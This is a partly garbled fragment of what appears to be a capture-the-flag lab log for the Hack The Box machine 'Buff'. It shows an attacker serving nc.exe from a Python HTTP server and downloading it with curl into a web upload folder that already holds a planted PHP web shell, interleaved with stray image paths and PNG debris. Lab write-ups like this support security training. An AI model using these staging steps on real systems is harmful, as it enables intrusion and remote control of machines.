 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/sqlninja/apps/nc.exe
❯ cp /usr/share/sqlninja/apps/nc.exe .
❯ sudo su
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [22/Apr/2024 16:34:09] "GET /nc.exe HTTP/1.1" 200 -
C:\xampp\htdocs\gym\upload> curl http://10.10.14.7/nc.exe -o nc.exe
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/04/2024 20:34 <DIR> .
22/04/2024 20:34 <DIR> ..
22/04/2024 20:17 53 kamehameha.php
22/04/2024 20:34 28,160 nc.exe
VPN - root's tasks Reconnaissance - Enumeration